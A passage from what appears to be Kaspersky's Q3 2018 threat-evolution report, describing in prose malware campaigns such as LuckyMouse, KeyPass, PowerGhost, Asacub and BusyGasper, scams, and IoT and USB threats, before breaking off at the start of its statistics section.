The malware consists of three modules: a custom C++ installer, the NDISProxy network filtering driver and a C++ Trojan:
We have not seen any indications of spear phishing or watering hole activity. We think the attackers spread their infectors through networks that were already compromised.
The Trojan is a full-featured RAT capable of executing common tasks such as command execution, and downloading and uploading files. The attackers use it to gather a target’s data, make lateral movements and create SOCKS tunnels to their C2 using the Earthworm tunneler. This tool is publicly available and is popular among Chinese-speaking actors. Given that the Trojan is an HTTPS server itself, we believe that the SOCKS tunnel is used for targets without an external IP, so that the C2 is able to send commands.
You can read our LuckyMouse report here.
Financial fraud on an industrial scale
Usually, attacks on industrial enterprises are associated with cyber-espionage or sabotage. However, we recently discovered a phishing campaign designed to steal money from such organizations – primarily manufacturing companies.
The attackers use standard phishing techniques to lure their victims into clicking on infected attachments, using emails disguised as commercial offers and other financial documents. The criminals use legitimate remote administration applications – either TeamViewer or RMS (Remote Manipulator System). These programs were employed to gain access to the device, then scan for information on current purchases, and financial and accounting software. The attackers then use different ploys to steal company money – for example, by replacing the banking details in transactions. At the time we published our report, on August 1, we had seen infections on around 800 computers, spread across at least 400 organizations in a wide array of industries – including manufacturing, oil and gas, metallurgy, engineering, energy, construction, mining and logistics. The campaign has been ongoing since October 2017.
Our research highlights that even when threat actors use simple techniques and known malware they can successfully attack industrial companies by using social engineering tricks and hiding their code in target systems – using legitimate remote administration software to evade detection by antivirus solutions. Remote administration capabilities give criminals full control of compromised systems, so possible attack scenarios are not limited to the theft of money. In the process of attacking their targets, the attackers steal sensitive data belonging to target organizations, their partners and customers, carry out surreptitious video surveillance of company employees and record audio and video using devices connected to infected machines. While the series of attacks targets primarily Russian organizations, the same tactics and tools could be successfully used in attacks against industrial companies anywhere.
You can find out more about how attackers use remote administration tools to compromise their targets here, and an overview of attacks on ICS systems in the first half of 2018 here.
Malware stories
Exploiting the digital gold rush
For some time now, we’ve been tracking a dramatic decline in ransomware and a massive growth in cryptocurrency mining. The number of people who encountered miners grew from 1,899,236 in 2016-17 to 2,735,611 in 2017-18. This is clearly because it’s a lucrative activity for cybercriminals – we estimate that mining botnets generated more than $7,000,000 in the second half of 2017. Not only are we seeing purpose-built cryptocurrency miners, we’re also seeing existing malware adding this functionality to their arsenal.
The ransomware Trojan Rakhni is a case in point. The malware loader chooses which component to install depending on the device. The malware, which we have seen in Russia, Kazakhstan, Ukraine, Germany and India, is distributed through spam mailings with malicious attachments. One of the samples we analysed masquerades as a financial document. When loaded, this appears to be a document viewer. The malware displays an error message explaining why nothing has opened. It then disables Windows Defender and installs forged digital certificates.
The malware checks to see if there are Bitcoin-related folders on the computer. If there are, it encrypts files and demands a ransom. If not, it installs a cryptocurrency miner. Finally, the malware tries to spread to other computers within the network. You can read our analysis of Rakhni here.
Cybercriminals don’t just use malware to cash in on the growing interest in cryptocurrencies; they also use established social engineering techniques to trick people out of their digital money. This includes sending links to phishing scams that mimic the authorization pages of popular crypto exchanges, to trick their victims into giving the scammers access to their crypto exchange account – and their money. In the first half of 2018, we saw 100,000 of these attempts to redirect people to such fake pages.
The same approach is used to gain access to online wallets, where the ‘hook’ is a warning that the victim will lose money if they don’t go through a formal identification process – the attackers, of course, harvest the details entered by the victim. This method works just as well where the victim is using an offline wallet stored on their computer.
Scammers also try to use the speculation around cryptocurrencies to trick people who don’t have a wallet: they lure them to fake crypto wallet sites, promising registration bonuses, including cryptocurrency. In some cases, they harvest personal data and redirect the victim to a legitimate site. In others, they open a real wallet for the victim, which is compromised from the outset. Online wallets and exchanges aren’t the only focus of the scammers; we have also seen spoof versions of services designed to facilitate transactions with digital coins stored on the victim’s computer.
Earlier this year, we provided some advice on choosing a crypto wallet.
We recently discovered a cryptocurrency miner, named PowerGhost, focused mainly on workstations and servers inside corporate networks – thereby hoping to commandeer the power of multiple processors in one fell swoop. It’s not uncommon to see cybercriminals infect clean software with a malicious miner to promote the spread of their malware. However, the creators of PowerGhost went further, using fileless methods to establish it in a compromised network. PowerGhost tries to log in to network user accounts using WMI (Windows Management Instrumentation), obtaining logins and passwords using the Mimikatz data extraction tool. The malware can also be distributed using the EternalBlue exploit (used last year in the WannaCry and ExPetr outbreaks). Once a device has been infected, PowerGhost tries to enhance its privileges using operating system vulnerabilities. Most of the attacks we’ve seen so far have been in India, Turkey, Brazil and Colombia.
KeyPass ransomware
The number of ransomware attacks has been declining in the last year or so. Nevertheless, this type of malware remains a problem and we continue to see the development of new ransomware families. Early in August, our anti-ransomware module started detecting the ‘KeyPass‘ Trojan. In just two days, we found this malware in more than 20 countries – Brazil and Vietnam were hardest hit, but we also found victims in Europe, Africa and the Far East.
We believe that the criminals behind KeyPass use fake installers that download the malware.
KeyPass encrypts all files, regardless of extension, on local drives and network shares that are accessible from the infected computer. It ignores some files located in directories that are hardcoded in the malware. Encrypted files are given the additional extension ‘KEYPASS’, and ransom notes called ‘!!!KEYPASS_DECRYPTION_INFO!!!.txt’ are saved in each directory containing encrypted files.
The creators of this Trojan implemented a very simplistic scheme. The malware uses the symmetric algorithm AES-256 in CFB mode with zero IV and the same 32-byte key for all files. The Trojan encrypts a maximum of 0x500000 bytes (~5 MB) of data at the start of each file.
Shortly after launch, the malware connects to its C2 server and obtains the encryption key and infection ID for the current victim. The data is transferred over plain HTTP in the JSON format. If the C2 is unavailable – for example, the infected computer is not connected to the internet, or the server is down – the malware uses a hardcoded key and ID. As a result, in the case of offline encryption, decryption of the victim’s files will be trivial.
Probably the most interesting feature of the KeyPass Trojan is its ability to take ‘manual control’. The Trojan contains a form that is hidden by default, but which can be shown after pressing a special button on the keyboard. This form allows the criminals to customize the encryption process by changing such parameters as the encryption key, the name of the ransom note, the text of the ransom, the victim ID, the extension of encrypted files and the list of directories to be excluded from encryption. This capability suggests that the criminals behind the Trojan might intend to use it in manual attacks.
Sextortion with a twist
Scams come in many forms, but the people behind them are always on the lookout for ways to lend credibility to the scam and maximise their opportunity to make money. One recent ‘sextortion’ scam uses stolen passwords for this purpose. The victim receives an email message claiming that their computer has been compromised and that the attacker has recorded a video of them watching pornographic material. The attackers threaten to send a copy of the video to the victim’s contacts unless they pay a ransom within 24 hours. The ransom demand is $1,400, payable in bitcoins.
The scammer includes a legitimate password in the message, in a bid to convince the victim that they have indeed been compromised. It seems that the passwords used are real, although in some cases at least they are very old. The passwords were probably obtained in an underground market and came from an earlier data breach.
The hunt for corporate passwords
It’s not just individuals who are targeted by phishing attacks – starting from early July, we saw malicious spam activity targeting corporate mailboxes. The messages contained an attachment with an .ISO extension that we detect as Loki Bot. The objective of the malware is to steal passwords from browsers, messaging applications, mail and FTP clients, and cryptocurrency wallets, and then to forward the data to the criminals behind the attacks.
The messages are diverse in nature. They include fake notifications from well-known companies:
Or fake orders or offers:
The scammers pass off malicious files as financial documents: invoices, transfers, payments, etc. This is a fairly popular malicious spamming technique, with the message body usually consisting of no more than a few lines and the subject mentioning the fake attachment.
Each year we see an increase in spam attacks on the corporate sector aimed at obtaining confidential corporate information: intellectual property, authentication data, databases, bank accounts, etc. That’s why it’s essential for corporate security strategy to include both technical protection and staff education – to stop them becoming the entry-point for a cyberattack.
Botnets: the big picture
Spam mailshots with links to malware, and bots downloading other malware, are just two botnet deployment scenarios. The choice of payload is limited only by the imagination of the botnet operator or their customers. It might be ransomware, a banker, a miner, a backdoor, etc. Every day we intercept numerous file download commands sent to bots of various types and families. We recently presented the results of our analysis of botnet activity for H2 2017 and H1 2018.
Here are the main trends that we identified by analyzing the files downloaded by bots:
The share of miners in bot-distributed files is increasing, as cybercriminals have begun to view botnets as a tool for cryptocurrency mining.
The number of downloaded droppers is also on the rise, reflecting the fact that attacks are multi-stage and growing in complexity.
The share of banking Trojans among bot-downloaded files in 2018 decreased, but it’s too soon to speak of an overall reduction in number, since they are often delivered by droppers.
Increasingly, botnets are leased according to the needs of the customer, so in many cases it is difficult to pinpoint the ‘specialization’ of the botnet.
Using USB devices to spread malware
USB devices, which have been around for almost 20 years, offer an easy and convenient way to store and transfer digital files between computers that are not directly connected to each other or to the internet. This capability has been exploited by cyberthreat actors – most notably in the case of the state-sponsored threat Stuxnet, which used USB devices to inject malware into the network of an Iranian nuclear facility.
These days the use of USB devices as a business tool is declining, and there is greater awareness of the security risks associated with them. Nevertheless, millions of USB devices are still produced for use at home, in businesses and in marketing promotion campaigns such as trade show giveaways. So they remain a target for attackers.
Kaspersky Lab data for 2017 showed that one in four people worldwide were affected by a local cyber-incident, i.e. one not related to the internet. These attacks are detected directly on a victim’s computer and include infections caused by removable media such as USB devices.
We recently published a review of the current cyberthreat landscape for removable media, particularly USBs, and offered advice and recommendations for protecting these little devices and the data they carry.
Here is a summary of our findings.
USB devices and other removable media have been used to spread cryptocurrency mining software since at least 2015. Some victims were found to have been carrying the infection for years.
The rate of detection for the most popular bitcoin miner, Trojan.Win64.Miner.all, is growing by around one-sixth year-on-year.
Every tenth person infected via removable media in 2018 was targeted with this cryptocurrency miner: around 9.22% – up from 6.7% in 2017 and 4.2% in 2016.
Other malware spread through removable media includes the Windows LNK family of Trojans, which has been among the top three USB threats detected since at least 2016.
The Stuxnet exploit, CVE-2010-2568, remains one of the top 10 malicious exploits spread via removable media.
Emerging markets are the most vulnerable to malicious infection spread by removable media – with Asia, Africa and South America among the most affected – but isolated hits were also detected in countries in Europe and North America.
Dark Tequila, a complex banking malware reported in August 2018 has been claiming consumer and corporate victims in Mexico since at least 2013, with the infection spreading mainly through USB devices.
New trends in the world of IoT threats
The use of smart devices is increasing. Some forecasts suggest that by 2020 the number of smart devices will exceed the world’s population several times over. Yet manufacturers still don’t prioritize security: there are no reminders to change the default password during initial setup or notifications about the release of new firmware versions, and the updating process itself can be complex for the average consumer. This makes IoT devices a prime target for cybercriminals. Easier to infect than PCs, they often play an important role in the home infrastructure: some manage internet traffic, others shoot video footage and still others control domestic devices – for example, air conditioning.
Malware for smart devices is increasing not only in quantity but also quality. More and more exploits are being weaponized by cybercriminals, and infected devices are used to launch DDoS attacks, to steal personal data and to mine cryptocurrency.
You can read our report on IoT threats here, including tips on how to reduce the risk of smart devices being infected.
A look at the Asacub mobile banking Trojan
The first version of Asacub, which we saw in June 2015, was a basic phishing app: it was able to send a list of the victim’s apps, browser history and contact list to a remote C2 server, send SMS messages to a specific phone number and turn off the screen on demand. This mobile Trojan has evolved since then, off the back of a large-scale distribution campaign by its creators in spring and summer 2017), helping it to claim top spot in last year’s ranking of mobile banking Trojans – out-performing other families such as Svpeng and Faketoken. The Trojan has claimed victims in a number of countries, but the latest version steals money from owners of Android devices connected to the mobile banking service of one of Russia’s largest banks.
The malware is spread via an SMS messages containing a link and an offer to view a photo or MMS message. The link directs the victim to a web page containing a similar sentence and a button for downloading the Trojan APK file to the device.
Asacub masquerades as an MMS app or a client of a popular free ads service.
Once installed, the Trojan starts to communicate with the C2 server. Data is transferred in JSON format and includes information about the victim’s device – smartphone model, operating system, mobile operator and Trojan version.
Asacub is able to withdraw funds from a bank card linked to the phone by sending an SMS for the transfer of funds to another account using the number of the card or mobile phone. Moreover, the Trojan intercepts SMS messages from the bank that contain one-time passwords and information about the balance of the linked bank card. Some versions of the Trojan can autonomously retrieve confirmation codes from such SMS messages and send them to the required number. What’s more, the victim can’t subsequently check the balance via mobile banking or change any settings, because after receiving a command with the code 40, the Trojan prevents the banking app from running on the phone.
You can read more here.
BusyGasper – the unfriendly spy
Early in 2018, our mobile intruder detection technology was triggered by a suspicious Android sample that turned out to belong to a new spyware family that we named BusyGasper. The malware isn’t sophisticated, but it does demonstrate some unusual features for this type of threat. BusyGasper is a unique spy implant with stand-out features such as device sensor listeners, including motion detectors that have been implemented with a degree of originality. It has an incredibly wide-ranging protocol – about 100 commands – and an ability to bypass the Doze battery saver. Like other modern Android spyware, it is capable of exfiltrating data from messaging applications – WhatsApp, Viber and Facebook. It also includes some keylogging tools – the malware processes every user tap, gathering its co-ordinates and calculating characters by matching given values with hardcoded ones.
The malware has a multi-component structure and can download a payload or updates from its C2 server, which happens to be an FTP server belonging to the free Russian web hosting service Ucoz. It is noteworthy that BusyGasper supports the IRC protocol, which is rarely seen among Android malware. In addition, it can log in to the attacker’s email inbox, parse emails in a special folder for commands and save any payloads to a device from email attachments.
There is a hidden menu for controlling the different implants that seems to have been created for manual operator control. To activate the menu, the operator needs to call the hardcoded number 9909 from an infected device.
The operator can use this interface to type any command. It also shows a current malware log.
This particular operation has been active since May. We have found no evidence of spear phishing or other common infection method. Some clues, such as the existence of a hidden menu mentioned above, suggest a manual installation method – the attackers gaining physical access to a victim’s device in order to install the malware. This would explain the number of victims – less than 10 in total, all located in the Russia. There are no similarities to commercial spyware products or to other known spyware variants, which suggests that BusyGasper is self-developed and used by a single threat actor. At the same time, the lack of encryption, use of a public FTP server and the low OPSEC level could indicate that less skilled attackers are behind the malware.
Thinking outside the [sand]box
One of the security principles built into the Android operating system is that all apps must be isolated from one another. Each app, along with its private files, operate in ‘sandbox’ that can’t be accessed by other apps. The point is to ensure that, even if a malicious app infiltrates your device, it’s unable to access data held by legitimate apps – for example, the username and password for your online banking app, or your message history. Unsurprisingly, hackers try to find ways to circumvent this protection mechanism.
In August, at DEF CON 26, Checkpoint researcher, Slava Makkaveev, discussed a new way of escaping the Android sandbox, dubbed a ‘Man-in-the-Disk’ attack.
Android also has a shared external storage, named External Storage. Apps must ask the device owner for permission to access this storage area – the privileges required are not normally considered dangerous, and nearly every app asks for them, so there is nothing suspicious about the request per se. External storage is used for lots of useful things, such as to exchange files or transfer files between a smartphone and a computer. However, external storage is also often used for temporarily storing data downloaded from the internet. The data is first written to the shared part of the disk, and then transferred to an isolated area that only that particular app can access. For example, an app may temporarily use the area to store supplementary modules that it installs to expand its functionality, additional content such as dictionaries, or updates.
The problem is that any app with read/write access to the external storage can gain access to the files and modify them, adding something malicious. In a real-life scenario, you may install a seemingly harmless app, such as a game, that may nevertheless infect your smartphone with malware. Slava Makkaveev gave several examples in his DEF CON presentation.
Google researchers discovered that the same method of attack could be applied to the Android version of the popular game, Fortnite. To download the game, players need to install a helper app first, and it is supposed to download the game files. However, using the Man-in-the-Disk attack, someone can trick the helper into installing a malicious app. Fortnite developers – Epic Games – have already issued a new version of the installer. So, if you’re a Fortnite player, use version 2.1.0 or later to be sure that you’re safe. If you have Fortnite already installed, uninstall it and then reinstall it from scratch using the new version.
How safe are car sharing apps?
There has been a growth in car sharing services in recent years. Such services clearly provide flexibility for people wanting to get around major cities. However, it raises the question of security – how safe is the personal information of people using these services?
The obvious reason why cybercriminals might be interested in car sharing is because they want to ride in someone’s car at someone else’s expense. But this could be the least likely scenario – it’s a crime that requires a physical point of presence and there are ways to cross check if the person who makes the booking is the one who gets the ride. The selling of hijacked accounts might be a more viable reason – driven by demand from those who don’t have a driving license or who have been refused registration by the car sharing service’s security team. Offers of this nature already exist on the market. In addition, if someone manages to hijack someone else’s car sharing account, they can track all their trips and steal things that are left behind in the car. Finally, a car that is fraudulently rented in somebody else’s name can always be driven to some remote place and cannibalized for spare parts, or used for criminal activity.
We tested 13 apps to see if their developers have considered security.
First, we checked to see if the apps could be launched on an Android device with root privileges and to see how well the code is obfuscated. This is important because most Android apps can be decompiled, their code modified (for example, so that user credentials are sent to a C2 server), then re-assembled, signed with a new certificate and uploaded again to an app store. An attacker on a rooted device can infiltrate the app’s process and gain access to authentication data.
Second, we checked to see if it was possible to create a username and password when using a service. Many services use a person’s phone number as their username. This is quite easy for cybercriminals to obtain as people often forget to hide it on social media, while car sharing customers can be identified on social media by their hashtags and photos.
Third, we looked at how the apps work with certificates and if cybercriminals have any chance of launching successful Man-in-the-Middle attacks. We also checked how easy it is to overlay an app’s interface with a fake authorization window.
The results of our tests were not encouraging. It’s clear that app developers don’t fully understand the current threats to mobile platforms – this is true for both the design stage and when creating the infrastructure. A good first step would be to expand the functionality for notifying customers of suspicious activities – only one service currently sends notifications to customers about attempts to log in to their account from a different device. The majority of the apps we analysed are poorly designed from a security standpoint and need to be improved. Moreover, many of the programs are not only very similar to each other but are actually based on the same code.
You can read our report here, including advice for customers of car sharing services and recommendations for developers of car sharing apps.
IT threat evolution Q3 2018. Statistics
13.11.2018 Kaspersky Analysis Cyber Cryptocurrency Security
These statistics are based on detection verdicts of Kaspersky Lab products received from users who consented to provide statistical data.
Q3 figures
According to Kaspersky Security Network:
Kaspersky Lab solutions blocked 947,027,517 attacks launched from online resources located in 203 countries.
246,695,333 unique URLs were recognized as malicious by Web Anti-Virus components.
Attempted infections by malware designed to steal money via online access to bank accounts were logged on the computers of 305,315 users.
Ransomware attacks were registered on the computers of 259,867 unique users.
Our File Anti-Virus logged 239,177,356 unique malicious and potentially unwanted objects.
Kaspersky Lab products for mobile devices detected:
1,305,015 malicious installation packages
55,101 installation packages for mobile banking Trojans
13,075 installation packages for mobile ransomware Trojans.
Mobile threats
Q3 events
Perhaps the biggest news of the reporting period was the Trojan-Banker.AndroidOS.Asacub epidemic. It peaked in September when more than 250,000 unique users were attacked – and that only includes statistics for those with Kaspersky Lab’s mobile products installed on their devices.
Number of users attacked by the mobile banker Asacub in 2017 and 2018
The scale of the attack involving Asacub by far surpasses the largest attacks we have previously observed while monitoring mobile threats. The Trojan’s versions have sequential version numbers, suggesting the attacks were launched by just one threat actor. It’s impossible to count the total number of affected users, but it would need to be in the tens of thousands to make such a massive malicious campaign profitable.
Mobile threat statistics
